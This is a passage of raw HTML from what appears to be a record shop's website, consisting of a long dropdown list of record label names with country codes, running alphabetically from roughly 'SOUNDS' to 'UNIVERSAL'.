(US)</option>  <option value="3352">SOUNDS FAMILI..</option>  <option value="3657">SOUNDS FAMILI..</option>  <option value="3914">SOUNDS OF THE..</option>  <option value="4821">SOUNDS OF THE..</option>  <option value="5707">SOUNDS OVER S..</option>  <option value="2950">SOUNDSAMPLER ..</option>  <option value="1520">SOUNDSCAPE (US)</option>  <option value="6235">SOUNDSTREAM (..</option>  <option value="2429">SOUNDWAY (UK)</option>  <option value="3834">SOURCE, VIRGI..</option>  <option value="5883">SOUS (GER)</option>  <option value="5889">SOUTH OF NORT..</option>  <option value="4470">SOUTH STREET ..</option>  <option value="5766">SOUTH STREET ..</option>  <option value="5735">SOUTHERN EXPO..</option>  <option value="3583">SOUTHERN FRIE..</option>  <option value="1639">SOUTHERN FRIE..</option>  <option value="985">SOUTHSIDE STA..</option>  <option value="2430">SOUVENIER(GER)</option>  <option value="2036">SOWESO(GER)</option>  <option value="6456">SOYOGO (JPN)</option>  <option value="2251">SPACE BREAKS(..</option>  <option value="4175">SPACE DISCO (..</option>  <option value="6511">SPACE DRUM ME..</option>  <option value="929">SPACE DUST DI..</option>  <option value="6218">SPACE ECHO (I..</option>  <option value="5891">SPACE GRAPES ..</option>  <option value="136">SPACE KAT</option>  <option value="6570">SPACE LADY (UK)</option>  <option value="5006">SPACE SHOWER ..</option>  <option value="1955">SPACE STATION..</option>  <option value="1418">SPACE TRUCKIN..</option>  <option value="6580">SPACED REPETI..</option>  <option value="5715">SPACEDUST (UK)</option>  <option value="3780">SPACEDUST (US)</option>  <option value="1754">SPACEMACHINE(..</option>  <option value="593">SPACETALK (EU)</option>  <option value="4421">SPACETALK(UK)</option>  <option value="4200">SPANISH MISSI..</option>  <option value="2556">SPARGEL TRAX(..</option>  <option value="1700">SPATULA CITY(..</option>  <option value="5528">SPAZIALE (UK)</option>  <option value="6163">SPAZIO DISPON..</option>  <option value="4558">SPBA000 (US)</option>  <option value="704">SPEAK (US)</option>  <option value="889">SPEAKEASY(UK)</option>  <option value="6220">SPEAKERS CORN..</option>  <option value="4491">SPECIAL EDITI..</option>  <option value="6313">SPECIAL REQUE..</option>  <option value="135">SPECTRAL(US)</option>  <option value="1523">SPECTRUM (UK)</option>  <option value="6555">SPEED (UK)</option>  <option value="6574">SPHERES (IRL)</option>  <option value="1277">SPICY(US)</option>  <option value="4062">SPIDER-MO (US)</option>  <option value="4263">SPIEL (GER)</option>  <option value="5547">SPIN ON THIS ..</option>  <option value="5352">SPINCOASTER (..</option>  <option value="5845">SPIRAL BEATS ..</option>  <option value="2353">SPIRIT DROPZ(..</option>  <option value="134">SPIRITUAL LIF..</option>  <option value="1716">SPIRITUAL(UK)</option>  <option value="2796">SPIRITUALLY S..</option>  <option value="6479">SPITTLE DEPEN..</option>  <option value="5802">SPLASH BLUE (..</option>  <option value="4825">SPLASH MUSIC ..</option>  <option value="3989">SPLENDOR AND ..</option>  <option value="2710">SPN--&gt;EDT(UK)</option>  <option value="2606">SPNRMX(UK)</option>  <option value="5957">SPOON (UK)</option>  <option value="5647">SPQR (ITA)</option>  <option value="3608">SPRING (UK)</option>  <option value="3333">SPRING THEORY..</option>  <option value="6323">SPUN OUT (UK)</option>  <option value="5420">SQUAMA (GER)</option>  <option value="1934">SQUARE(UK)</option>  <option value="5088">SQUIRRELS ON ..</option>  <option value="3463">SQUISH (ITA)</option>  <option value="956">SQUONK(GER)</option>  <option value="1542">SSOH(FR)</option>  <option value="3235">SSOL (GER)</option>  <option value="1854">ST(GER)</option>  <option value="5634">STAALPLAAT (G..</option>  <option value="2966">STAATSAKT (GER)</option>  <option value="133">STALWART (FR)</option>  <option value="3072">STAMP (UK)</option>  <option value="2068">STAN-JAY(UK)</option>  <option value="3655">STAR CREATURE..</option>  <option value="3128">STAR TIME(UK)</option>  <option value="6311">STAR-GLOW (UK)</option>  <option value="4565">STARBABY (US)</option>  <option value="2935">STARBURST (UK)</option>  <option value="2911">STARGAZER (GER)</option>  <option value="2310">STARLITE(UK)</option>  <option value="5459">STARS (UK)</option>  <option value="3912">STARS JAMAICA..</option>  <option value="5820">STARTREE (US)</option>  <option value="6291">STASIS RECORD..</option>  <option value="4354">STATESIDE (EU)</option>  <option value="1005">STATIK ENTERT..</option>  <option value="2186">STATION 5(US)</option>  <option value="1023">STATT MUSIK/K..</option>  <option value="458">STAX (US)</option>  <option value="3835">STAY UNDERGRO..</option>  <option value="1028">STAYHIGH(FR)</option>  <option value="1731">STEADFAST(GER)</option>  <option value="5216">STEADY FLIGHT..</option>  <option value="592">STEAL VYBE (US)</option>  <option value="132">STEAL VYBE MU..</option>  <option value="131">STEAL VYBE SU..</option>  <option value="987">STEAL VYBE(FR)</option>  <option value="3836">STEAWARD (FR)</option>  <option value="5077">STEDIT (UK)</option>  <option value="4322">STEEL CITY DA..</option>  <option value="4411">STEEL CITY DA..</option>  <option value="1191">STELLAR(FR)</option>  <option value="3055">STEM (UK)</option>  <option value="2356">STENDEC(FR)</option>  <option value="3687">STEP RECORDIN..</option>  <option value="407">STEREO DELUXE..</option>  <option value="1371">STEREO SUSHI(..</option>  <option value="2784">STEREOPOR (UK)</option>  <option value="4454">STEREOTONE (UK)</option>  <option value="4808">STERNS EDITS ..</option>  <option value="691">STHLMAUDIO (G..</option>  <option value="457">STIFF/EPIC (US)</option>  <option value="999">STIL VOR TALE..</option>  <option value="2496">STILL GOING(US)</option>  <option value="130">STILL MUSIC (..</option>  <option value="4057">STILL MUZIK(FR)</option>  <option value="983">STILOVE4MUSIC..</option>  <option value="129">STINGILY MUSI..</option>  <option value="1850">STIR15(GER)</option>  <option value="3315">STIX (FR)</option>  <option value="1301">STOCK 5(GER)</option>  <option value="3470">STONES THROW ..</option>  <option value="3148">STORM (US)</option>  <option value="4027">STORY (GER)</option>  <option value="4865">STORY ABOUT Y..</option>  <option value="5001">STRADA (JPN)</option>  <option value="128">STRAIGHT UP (..</option>  <option value="2038">STRANGE DESIR..</option>  <option value="2412">STRANGE FEELI..</option>  <option value="4801">STRANGE IDOLS..</option>  <option value="4724">STRANGELOVE (..</option>  <option value="994">STRATA-EAST(US)</option>  <option value="4913">STRAY CURRENT..</option>  <option value="4706">STRCTR (FR)</option>  <option value="3010">STREET EDITS ..</option>  <option value="3317">STREET KNOWLE..</option>  <option value="2333">STREET LIFE(EU)</option>  <option value="5599">STREET MEAT (..</option>  <option value="4177">STREET MUZIK ..</option>  <option value="4178">STREET MUZIK ..</option>  <option value="6278">STREET PULSE ..</option>  <option value="4279">STREET STYLE ..</option>  <option value="5268">STREET-LEVEL ..</option>  <option value="1724">STREETFIRE(US)</option>  <option value="5483">STREETMAN (GER)</option>  <option value="5964">STREETWAVE (US)</option>  <option value="2857">STRENGHT MUSI..</option>  <option value="591">STRENGTH (US)</option>  <option value="1962">STRETCH CAT(EU)</option>  <option value="3872">STRICTLY GROO..</option>  <option value="2560">STRICTLY JAZ ..</option>  <option value="4457">STRICTLY JAZZ..</option>  <option value="126">STRICTLY RHYT..</option>  <option value="1174">STRIDE (UK)</option>  <option value="2870">STRIDE (US)</option>  <option value="3627">STRIPPED & CH..</option>  <option value="4713">STROBE (CA)</option>  <option value="2283">STROBELIGHT H..</option>  <option value="4737">STROOM (BEL)</option>  <option value="1944">STRUT (UK)</option>  <option value="5814">STUDIO 54 MUS..</option>  <option value="2381">STUDIO BARNHU..</option>  <option value="4935">STUDIO MULE (..</option>  <option value="6624">STUDIO ONE (US)</option>  <option value="1303">STUDIO SOULRO..</option>  <option value="125">STUPENDOUS (US)</option>  <option value="3195">STUPID HUMAN ..</option>  <option value="3196">STUPID HUMAN ..</option>  <option value="3490">STUPID HUMAN ..</option>  <option value="2216">STYLISTIC (US)</option>  <option value="124">STYRAX (EU)</option>  <option value="834">STYRAX LEAVES..</option>  <option value="4223">STYRISM (JPN)</option>  <option value="3160">SUARA (EU)</option>  <option value="3103">SUB URBAN(US)</option>  <option value="833">SUB-URBAN(UK)</option>  <option value="5028">SUBATOMIC UK ..</option>  <option value="1509">SUBGROUNDZ(US)</option>  <option value="123">SUBJECT DETRO..</option>  <option value="848">SUBJECT TO FR..</option>  <option value="122">SUBLEVEL (US)</option>  <option value="4578">SUBLIME (JPN)</option>  <option value="2775">SUBLIMINAL SO..</option>  <option value="1661">SUBVERSIVE(UK)</option>  <option value="3208">SUBWAX EXCURS..</option>  <option value="4374">SUCO (UK)</option>  <option value="3427">SUD ELECTRONI..</option>  <option value="6543">SUDD WAX (BR)</option>  <option value="1895">SUDDEN DROP(G..</option>  <option value="3701">SUDDEN EDIT (..</option>  <option value="5349">SUDDEN HUNGER..</option>  <option value="1129">SUDOR(US)</option>  <option value="6269">SUED (GER)</option>  <option value="2542">SUGAR SHACK(UK)</option>  <option value="3168">SUGARHILL (US)</option>  <option value="4003">SUGARHOUSE (UK)</option>  <option value="1103">SUGARSCOOP(UK)</option>  <option value="2725">SUICIDE CIRCU..</option>  <option value="2716">SULLEN TONE(UK)</option>  <option value="5184">SULTA SELECTS..</option>  <option value="5424">SULTRA (UK)</option>  <option value="5641">SUM OVER HIST..</option>  <option value="5040">SUN LOVE (US)</option>  <option value="2689">SUN-GLO(US)</option>  <option value="4843">SUNCUT (GER)</option>  <option value="2121">SUNDAY BEST(UK)</option>  <option value="121">SUNDAY MUSIC ..</option>  <option value="3734">SUNFLOWER (UK)</option>  <option value="4448">SUNKEN ROCK (..</option>  <option value="2533">SUNKISSED REC..</option>  <option value="1971">SUNLIGHTSQUAR..</option>  <option value="3426">SUNSET (US)</option>  <option value="3717">SUNSHINE ENTE..</option>  <option value="120">SUNSHINE ENTE..</option>  <option value="5881">SUNSHINE SOUN..</option>  <option value="5471">SUNSHOWER (US)</option>  <option value="1803">SUOL(GER)</option>  <option value="2452">SUPAFRICO(UK)</option>  <option value="4683">SUPER DISCO (..</option>  <option value="3375">SUPER DISCO E..</option>  <option value="5317">SUPER DOPPLER..</option>  <option value="1368">SUPER FANCY(EU)</option>  <option value="2686">SUPER PUBLIC(..</option>  <option value="3691">SUPER RHYTHM ..</option>  <option value="2598">SUPER TAHOE E..</option>  <option value="4891">SUPER TUFF(UK)</option>  <option value="5229">SUPER UTU (AUS)</option>  <option value="1588">SUPER VALUE(UK)</option>  <option value="3949">SUPER WEIRD S..</option>  <option value="680">SUPERB(JPN)</option>  <option value="3668">SUPERBREAK (UK)</option>  <option value="4134">SUPERCONCIOUS..</option>  <option value="3987">SUPERCONSCIOU..</option>  <option value="6246">SUPERECLECTIC..</option>  <option value="2594">SUPERFICTION(..</option>  <option value="6069">SUPERFLY FUNK..</option>  <option value="4048">SUPERIOR ELEV..</option>  <option value="6558">SUPERIOR VIAD..</option>  <option value="3039">SUPERLATINO (..</option>  <option value="1187">SUPERSOUL(GER)</option>  <option value="3308">SUPERSOUND (UK)</option>  <option value="2459">SUPERWAX(GER)</option>  <option value="1302">SUPPLEMENT FA..</option>  <option value="3901">SUPPLY (US)</option>  <option value="5828">SUPPORT SYSTE..</option>  <option value="5866">SUPPORTSYSTEM..</option>  <option value="456">SUPREME (US)</option>  <option value="2427">SURFACE(UK)</option>  <option value="5545">SURFING IN KA..</option>  <option value="4770">SURFS UP (UK)</option>  <option value="2031">SURROUND SOUN..</option>  <option value="5906">SURVIVAL RESE..</option>  <option value="1395">SUSHITECH(GER)</option>  <option value="6434">SUSPECTED (UK)</option>  <option value="455">SUSS D/SALSOU..</option>  <option value="886">SUSS&#039;D(UK)</option>  <option value="1488">SUSSEX (US)</option>  <option value="2736">SUSU(UK)</option>  <option value="454">SUTRA (US)</option>  <option value="3555">SUZU HARMONY ..</option>  <option value="5272">SVS (US)</option>  <option value="4450">SW (UK)</option>  <option value="4329">SWAG CLASSICS..</option>  <option value="1362">SWAYZAK(EU)</option>  <option value="4998">SWEAT IT OUT!..</option>  <option value="915">SWEAT LODGE(G..</option>  <option value="2415">SWEAT(US)</option>  <option value="1309">SWEDISH BRAND..</option>  <option value="6568">SWEET STATE (..</option>  <option value="3480">SWEETSTICKY (..</option>  <option value="3191">SWING CITY(UK)</option>  <option value="3819">SWING STREET(..</option>  <option value="4743">SWING TING (UK)</option>  <option value="1403">SYAM/SYMPLE S..</option>  <option value="5372">SYMBOLISM (UK)</option>  <option value="119">SYMPLE SOUL (..</option>  <option value="118">SYMPLE SOUND ..</option>  <option value="1038">SYNCROPHONE(FR)</option>  <option value="5533">SYNTETYK (POL)</option>  <option value="1254">SYNTH(EU)</option>  <option value="2402">SYNTH(US)</option>  <option value="590">SYSTEMATIC (G..</option>  <option value="4188">T&W (GER)</option>  <option value="5093">T&#039;S BOX (US)</option>  <option value="5247">T.B.M.M.C / S..</option>  <option value="3328">T.D. (US)</option>  <option value="453">T.K. DISCO (UK)</option>  <option value="565">T.K. DISCO (US)</option>  <option value="6584">T4T LUV NRG (..</option>  <option value="49">TABU (US)</option>  <option value="5203">TACTICS (UK)</option>  <option value="2308">TAIKOMOCHI(UK)</option>  <option value="3310">TAKE  (GER)</option>  <option value="4586">TAKE AWAY (UK)</option>  <option value="5220">TAKE IT EASY ..</option>  <option value="4555">TAL (UK)</option>  <option value="6086">TALISMANN (EU)</option>  <option value="116">TALKIN LOUD (..</option>  <option value="5011">TAMBOURINE PA..</option>  <option value="2636">TAMED MUSIQ(EU)</option>  <option value="3367">TAMLA (UK)</option>  <option value="452">TAMLA (US)</option>  <option value="2277">TAMMI(UK)</option>  <option value="1616">TANGO(US)</option>  <option value="3575">TANSTAAFL (HOL)</option>  <option value="5759">TAP (US)</option>  <option value="4324">TAPE (EU)</option>  <option value="4946">TARELET (UK)</option>  <option value="4357">TARGET MASTER..</option>  <option value="6247">TARTAN (UK)</option>  <option value="1333">TARTELET(DMK)</option>  <option value="6597">TARTLET (GER)</option>  <option value="2480">TARUYA(JPN)</option>  <option value="6595">TASTE NOT WAS..</option>  <option value="5522">TASTE REC (UK)</option>  <option value="2804">TASTEFUL NUDE..</option>  <option value="4564">TASTY RECORDI..</option>  <option value="5114">TAVA DISCS (UK)</option>  <option value="3576">TAVERNA TRACK..</option>  <option value="2579">TAXI / IROKO(..</option>  <option value="2609">TBD CLASSICS(..</option>  <option value="1938">TBD EDIT(UK)</option>  <option value="2240">TBD SOUNDS(UK)</option>  <option value="5112">TCD (UK)</option>  <option value="6342">TDSR (UK)</option>  <option value="115">TEA PARTY (US)</option>  <option value="418">TEA PARTY MUS..</option>  <option value="1286">TEARDROP(GER)</option>  <option value="3184">TEARS OF JOY ..</option>  <option value="2446">TEC(UK)</option>  <option value="4787">TECHNICOLOUR ..</option>  <option value="4273">TECHNORAMA (FR)</option>  <option value="5295">TEICHIKU ENTE..</option>  <option value="114">TEJAL (FR)</option>  <option value="3299">TELEFONPLAN (..</option>  <option value="3222">TELEFONPLAN (..</option>  <option value="5688">TELEPHONE EXP..</option>  <option value="4948">TEMPLE (CA)</option>  <option value="4976">TEMPLES OF JU..</option>  <option value="5301">TEMPO DISCHI ..</option>  <option value="4417">TEMPORARY STA..</option>  <option value="5993">TEN LOVERS MU..</option>  <option value="2691">TEN THOUSAND ..</option>  <option value="589">TENAX (GER)</option>  <option value="2916">TENDER PARK (..</option>  <option value="3695">TENDERPARK (G..</option>  <option value="2680">TENG(UK)</option>  <option value="2266">TENTH CIRCLE(..</option>  <option value="5195">TERMINA (GER)</option>  <option value="2344">TERPSICHORE(G..</option>  <option value="2116">TERPSITON(FR)</option>  <option value="6366">TERRA MAGICA ..</option>  <option value="6389">TERRASOLARE (..</option>  <option value="3356">TERRE DES POM..</option>  <option value="5398">TERRESTRIAL F..</option>  <option value="4897">TESSELLATE (UK)</option>  <option value="3537">TEST PRESSING..</option>  <option value="6611">TEST PRESSING..</option>  <option value="5870">TESTLAB (EU)</option>  <option value="695">TET KALE (US)</option>  <option value="4749">TET KALE RECO..</option>  <option value="2316">TEVO HOWARD R..</option>  <option value="2055">TEXT(UK)</option>  <option value="6398">TEXTURES (UK)</option>  <option value="5386">TGEE (JPN)</option>  <option value="3467">TH PRESSING (..</option>  <option value="5193">THANK YOU (GER)</option>  <option value="3656">THAT PLACE (FR)</option>  <option value="3653">THAT’S A STEA..</option>  <option value="5406">THE ARTLESS C..</option>  <option value="2152">THE BEAR ESSE..</option>  <option value="3950">THE BEAR ON T..</option>  <option value="588">THE BIG CHILL..</option>  <option value="4789">THE BRANE (EU)</option>  <option value="3033">THE CORNER (US)</option>  <option value="6602">THE DISCO EXP..</option>  <option value="3323">THE DROP (NZL)</option>  <option value="3808">THE DUB (ITA)</option>  <option value="2371">THE EXQUISITE..</option>  <option value="5499">THE FIFTH KIN..</option>  <option value="2635">THE FREE SPIR..</option>  <option value="6472">THE GREATEST ..</option>  <option value="2321">THE GYM(GER)</option>  <option value="4845">THE HAMMER HI..</option>  <option value="3136">THE HEALING C..</option>  <option value="5564">THE IMBECILES..</option>  <option value="5615">THE JAZZ DIAR..</option>  <option value="5531">THE JAZZ DIAR..</option>  <option value="3048">THE LOVE BELO..</option>  <option value="4838">THE MAGIC MOV..</option>  <option value="4101">THE MASTERWOK..</option>  <option value="4067">THE MONKEY BA..</option>  <option value="4556">THE NAIL SHOP..</option>  <option value="5521">THE NIGHT LAN..</option>  <option value="3512">THE NIGHT OWL..</option>  <option value="4761">THE NITE OWL ..</option>  <option value="5360">THE NORTH QUA..</option>  <option value="5569">THE NORTH REM..</option>  <option value="4341">THE NOTHING S..</option>  <option value="3433">THE NUCLEAR F..</option>  <option value="4485">THE OTHER PLA..</option>  <option value="6466">THE OUTER EDG..</option>  <option value="5835">THE PHOENIX (..</option>  <option value="3995">THE PLAYGROUN..</option>  <option value="4065">THE PRESS GRO..</option>  <option value="1822">THE RECORD PO..</option>  <option value="4960">THE REGAL BEA..</option>  <option value="6095">THE ROUNDTABL..</option>  <option value="1645">THE SAVANT GU..</option>  <option value="4301">THE STITCH-UP..</option>  <option value="2953">THE TRILOGY T..</option>  <option value="3120">THE VERY POLI..</option>  <option value="3945">THE VERY SOVI..</option>  <option value="2411">THE VINYL FAC..</option>  <option value="5345">THE VISION (UK)</option>  <option value="1689">THE WALLS HAV..</option>  <option value="2899">THE WHITE MAN..</option>  <option value="2217">THEMA(US)</option>  <option value="3823">THEME FROM KA..</option>  <option value="4739">THEMES FOR GR..</option>  <option value="1000">THEOMATIC(GER)</option>  <option value="5705">THERE IS LOVE..</option>  <option value="5680">THERESA RECOR..</option>  <option value="1427">THESE DAYS(GER)</option>  <option value="2005">THESONGSAYS(G..</option>  <option value="6206">THINK! (JPN)</option>  <option value="587">THIRD EAR (GER)</option>  <option value="5713">THIRD PLACE (..</option>  <option value="4096">THIRD WAVE TR..</option>  <option value="1072">THIRTYONETWEN..</option>  <option value="2731">THIS IS NOT H..</option>  <option value="4239">THIS IS OUR T..</option>  <option value="1646">THISISNOTANEX..</option>  <option value="4433">THREE FINGERZ..</option>  <option value="113">THREETONE (GER)</option>  <option value="1387">THRONE OF BLO..</option>  <option value="451">THROWBACK (US)</option>  <option value="2958">THUG (AU)</option>  <option value="3382">THUG (US)</option>  <option value="678">THUG FUCKER (..</option>  <option value="1440">THUMP ELEKTRO..</option>  <option value="4281">THYLACINE SOU..</option>  <option value="6636">TICI TACI (UK)</option>  <option value="4157">TIDE (JPN)</option>  <option value="3068">TIEF MUSIC(UK)</option>  <option value="3289">TIEFFREQUENT ..</option>  <option value="4495">TIFF&#039;S JOINTS..</option>  <option value="4419">TIGER & WOODS..</option>  <option value="876">TIGER LILY(US)</option>  <option value="2661">TIGERS ON A L..</option>  <option value="2659">TIGERSUSHI(FR)</option>  <option value="3522">TIKKA EDITS (..</option>  <option value="5089">TIME CAPSULE ..</option>  <option value="1621">TIME FLIES(EU)</option>  <option value="6471">TIME IN THE S..</option>  <option value="5691">TIME TO EXPRE..</option>  <option value="6231">TIME TO PLAY ..</option>  <option value="3761">TIME TUNNEL (..</option>  <option value="1767">TIMELESS(JPN)</option>  <option value="4990">TIMES ARE RUF..</option>  <option value="1222">TIMID(FR)</option>  <option value="5751">TIMMION (EU)</option>  <option value="2470">TIMMY ADAM /S..</option>  <option value="2683">TIN(EU)</option>  <option value="6189">TINTED (UK)</option>  <option value="1200">TINY STICKS(G..</option>  <option value="2433">TIP2CHIP(JPN)</option>  <option value="6520">TIPTOP AUDIO ..</option>  <option value="578">TIRK (UK)</option>  <option value="3488">TITANIC CITY ..</option>  <option value="1641">TITBIT(GER)</option>  <option value="1431">TJUMY(EU)</option>  <option value="6123">TK DISCO (US)</option>  <option value="4344">TLFT (UK)</option>  <option value="6049">TMG (UK)</option>  <option value="2602">TMR ESSENTIAL..</option>  <option value="1354">TMT(UK)</option>  <option value="6615">TNT (US)</option>  <option value="2484">TNT UNLIMITED..</option>  <option value="955">TNT(GER)</option>  <option value="1680">TNX(FR)</option>  <option value="2666">TO RACK & RUI..</option>  <option value="4732">TODH TERI (GER)</option>  <option value="2177">TODHCHAI(US)</option>  <option value="6146">TOHT (UK)</option>  <option value="3419">TOI TOI MUSIK..</option>  <option value="4391">TOKEN (BEL)</option>  <option value="5768">TOKO (UK)</option>  <option value="5849">TOKONAMA (EU)</option>  <option value="3772">TOKUMA JAPAN ..</option>  <option value="6006">TOKZEN (ZAF)</option>  <option value="5376">TOMAHAWK (UK)</option>  <option value="4262">TOMLAB (GER)</option>  <option value="1134">TOMMI SPARXXX..</option>  <option value="1868">TOMMY BOY(US)</option>  <option value="4231">TOMORROW IS N..</option>  <option value="1212">TONALITY(UK)</option>  <option value="1228">TONE CONTROL(..</option>  <option value="6448">TONIGHT&#039;S DRE..</option>  <option value="2860">TONSPORT (GER)</option>  <option value="1685">TONY (FR)</option>  <option value="2212">TONY (UK)</option>  <option value="112">TONY (US)</option>  <option value="6465">TOO SLOW TO D..</option>  <option value="1044">TOOLROOM (EU)</option>  <option value="6242">TOOMAN (GER)</option>  <option value="6596">TOPIC DRIFT M..</option>  <option value="4772">TORPEDO (UK)</option>  <option value="450">TOTAL EXPERIE..</option>  <option value="5467">TOTAL REFRESH..</option>  <option value="5441">TOTAL STASIS ..</option>  <option value="1904">TOTEM (CA)</option>  <option value="6154">TOUCAN SOUNDS..</option>  <option value="1342">TOUCHE (UK)</option>  <option value="571">TOUCHED (UK)</option>  <option value="3164">TOWN HOUSE MU..</option>  <option value="2460">TOY TONICS (G..</option>  <option value="5622">TOY TOYE (EU)</option>  <option value="5629">TOYOKASEI (JPN)</option>  <option value="5337">TOYS (GER)</option>  <option value="449">TPFS/WHITE (US)</option>  <option value="448">TRACK BANDITS..</option>  <option value="417">TRACK RABBIT ..</option>  <option value="447">TRACKBANDITS ..</option>  <option value="111">TRACKDOWN (GER)</option>  <option value="110">TRACKMODE (US)</option>  <option value="1493">TRACKS MATE T..</option>  <option value="4213">TRACKSIDE TRA..</option>  <option value="3265">TRACKWORK (UK)</option>  <option value="2025">TRACKY BOTTOM..</option>  <option value="4628">TRACY ISLAND ..</option>  <option value="3863">TRAD VIBE (FR)</option>  <option value="6198">TRADING PLACE..</option>  <option value="5899">TRAMP REC (GER)</option>  <option value="2151">TRAMP(UK)</option>  <option value="3334">TRANCE FUSION..</option>  <option value="3880">TRANSATLANTYK..</option>  <option value="4075">TRANSATLANTYK..</option>  <option value="3624">TRANSFIGURED ..</option>  <option value="6619">TRANSGRESSIVE..</option>  <option value="3684">TRANSIT (JPN)</option>  <option value="109">TRANSMAT (US)</option>  <option value="839">TRANSPORT(US)</option>  <option value="6566">TRANSVERSALES..</option>  <option value="586">TRAPEZ (GER)</option>  <option value="108">TRAUM (GER)</option>  <option value="2536">TRAVELLER (UK)</option>  <option value="2062">TRAX</option>  <option value="3503">TRAX REPRESS ..</option>  <option value="5697">TRAX RESEARCH..</option>  <option value="2653">TRAXX UNDERGR..</option>  <option value="4211">TREASURE (FR)</option>  <option value="4587">TREISAR (UK)</option>  <option value="6493">TRELIK (UK)</option>  <option value="106">TRENTON (FR)</option>  <option value="2669">TRESOR (GER)</option>  <option value="3095">TRI-FIRE/P.P...</option>  <option value="105">TRIANGLE ORCH..</option>  <option value="104">TRIBAL WINDS ..</option>  <option value="1526">TRIBE (UK)</option>  <option value="4274">TRIBE TRAKS (..</option>  <option value="5144">TRIBESMAN (UK)</option>  <option value="2232">TRIBUTE (UK)</option>  <option value="5955">TRIDENT (IRL)</option>  <option value="3084">TRINITY/SHELT..</option>  <option value="2730">TRIPHOUSE ROT..</option>  <option value="1258">TRIPLEONE(UK)</option>  <option value="2757">TRIPPED OUT (..</option>  <option value="1518">TRIPPIN(UK)</option>  <option value="1032">TRIPPIN(US)</option>  <option value="2786">TROIA PHONOGR..</option>  <option value="6605">TROJAN (UK)</option>  <option value="6175">TRONIC (SWE)</option>  <option value="1690">TRONIC(UK)</option>  <option value="1636">TRONICSOLE(UK)</option>  <option value="6275">TROPIC OF LOV..</option>  <option value="4874">TROPICAL DISC..</option>  <option value="6314">TROPICAL GRAI..</option>  <option value="5060">TROPICAL JAM ..</option>  <option value="6318">TROPICAL TREA..</option>  <option value="1837">TROUBLE & BAS..</option>  <option value="4741">TROUBLE MAKER..</option>  <option value="2573">TROUBLED KIDS..</option>  <option value="2481">TRU THOUGHTS(..</option>  <option value="2853">TRUE PANTHER ..</option>  <option value="3364">TRUE ROMANCE ..</option>  <option value="2778">TRUESOUL(UK)</option>  <option value="585">TRUTH MANIFES..</option>  <option value="4474">TRYCK & TON (..</option>  <option value="5760">TSOB (US)</option>  <option value="4920">TSOP (UK)</option>  <option value="688">TSUBA (GER)</option>  <option value="1790">TTJ(FR)</option>  <option value="103">TU RONG (US)</option>  <option value="1074">TUBETRACKS(FR)</option>  <option value="5308">TUFF CITY (UK)</option>  <option value="2817">TUFF CUT (UK)</option>  <option value="4148">TUGBOAT EDITI..</option>  <option value="2903">TUGBOAT EDITS..</option>  <option value="1719">TUMMY TOUCH(UK)</option>  <option value="1234">TUNING SPORK(..</option>  <option value="4641">TUPPENCE (UK)</option>  <option value="1141">TURBO(GER)</option>  <option value="1593">TURBO(US)</option>  <option value="2442">TUSK WAX(UK)</option>  <option value="446">TVT (US)</option>  <option value="5969">TWISTED AMERI..</option>  <option value="102">TWISTED FUNK ..</option>  <option value="4788">TWISTED KATT ..</option>  <option value="1535">TWISTED(US)</option>  <option value="2472">TWO ARMADILLO..</option>  <option value="4940">TWO BAD JEWS ..</option>  <option value="6634">TYPEWRITER RE..</option>  <option value="1798">TYSON(US)</option>  <option value="3853">U-STAR (UK)</option>  <option value="6324">U-TRAX (HOL)</option>  <option value="46">UA (US)</option>  <option value="3403">UBER (UK)</option>  <option value="2625">UBERTRAMP(UK)</option>  <option value="6268">UBIQUITY (JPN)</option>  <option value="101">UBIQUITY (US)</option>  <option value="2827">UC (UK)</option>  <option value="2868">UDACHA (GER)</option>  <option value="3024">UDACHA (RUS)</option>  <option value="2085">UGLY EDITS(US)</option>  <option value="5922">UGLY MUSIC (UK)</option>  <option value="4487">UGONGETIT (UK)</option>  <option value="100">UK BASIC (US)</option>  <option value="3640">UK HOUSE (UK)</option>  <option value="692">UK PROMOTIONS..</option>  <option value="99">UK PROMOTIONS..</option>  <option value="4780">UKNOWY (GER)</option>  <option value="4689">ULLIS TAPES (..</option>  <option value="2541">ULTIMATE DILE..</option>  <option value="6267">ULTIMO TANGO ..</option>  <option value="98">ULTRA (US)</option>  <option value="3088">ULTRA KNITES ..</option>  <option value="4959">ULTRA RARE (US)</option>  <option value="4053">ULTRA-VYBE (J..</option>  <option value="6518">ULTRALAB (ITA)</option>  <option value="4011">ULTRAMAJIC (UK)</option>  <option value="97">ULTRASOUND (US)</option>  <option value="3430">UMC (UK)</option>  <option value="6644">UMOR-REX (MEX)</option>  <option value="3984">UMTV (UK)</option>  <option value="83">UN-RESTRICTED..</option>  <option value="3293">UNCANNY VALLE..</option>  <option value="3985">UNCANNY VALLE..</option>  <option value="1806">UNCHARTED AUD..</option>  <option value="4154">UNCLEAR (ITA)</option>  <option value="6531">UNDAGROUND TH..</option>  <option value="96">UNDER MY SKIN..</option>  <option value="2626">UNDER THE INF..</option>  <option value="1608">UNDER THE SHA..</option>  <option value="1782">UNDER TONES(UK)</option>  <option value="4653">UNDERDOG (FR)</option>  <option value="934">UNDERDOG EDIT..</option>  <option value="1340">UNDERGROND(UK)</option>  <option value="3637">UNDERGROOVE (..</option>  <option value="95">UNDERGROUND A..</option>  <option value="1379">UNDERGROUND C..</option>  <option value="1902">UNDERGROUND C..</option>  <option value="3814">UNDERGROUND C..</option>  <option value="445">UNDERGROUND D..</option>  <option value="4917">UNDERGROUND E..</option>  <option value="584">UNDERGROUND G..</option>  <option value="3556">UNDERGROUND H..</option>  <option value="583">UNDERGROUND Q..</option>  <option value="409">UNDERGROUND R..</option>  <option value="3049">UNDERGROUND S..</option>  <option value="4698">UNDERGROUND T..</option>  <option value="2294">UNDERTONE(UK)</option>  <option value="1485">UNDERTONES(UK)</option>  <option value="3614">UNDISPUTED SO..</option>  <option value="5015">UNFINISHED (UK)</option>  <option value="3674">UNFULFILLMENT..</option>  <option value="444">UNIDISC (CA)</option>  <option value="1933">UNIDISC(UK)</option>  <option value="443">UNIDISC/PRELU..</option>  <option value="94">UNIFIED (US)</option>  <option value="3715">UNIILE (ROU)</option>  <option value="1773">UNION MATCH(EU)</option>  <option value="3956">UNION PRODUCT..</option>  <option value="3815">UNION SQUARE ..</option>  <option value="93">UNIQUE (GER)</option>  <option value="4707">UNIQUE UNCUT ..</option>  <option value="1956">UNIRHYTHM(US)</option>  <option value="575">UNITED ARTIST..</option>  <option value="92">UNIVERSAL (GER)</option>  <option value="582">UNIVERSAL (UK)</option>  <option value="2844">UNIVERSAL (US)</option>  <option value="3740">UNIVERSAL (US)</option>  <option value="3462">UNIVERSAL CAV..</option>  <option value="1893">UNIVERSAL MOT..</option>  <option 